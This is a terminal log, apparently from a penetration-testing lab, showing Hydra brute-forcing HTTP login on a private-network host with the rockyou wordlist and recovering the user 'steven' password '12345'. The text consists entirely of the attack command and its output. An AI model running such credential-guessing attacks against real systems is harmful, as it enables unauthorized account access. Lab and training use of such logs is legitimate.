 root@Kali:~# hydra -l steven -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.110 http-get
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 04:05:06
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.110:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.110   login: steven   password: 12345
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-19 04:05:08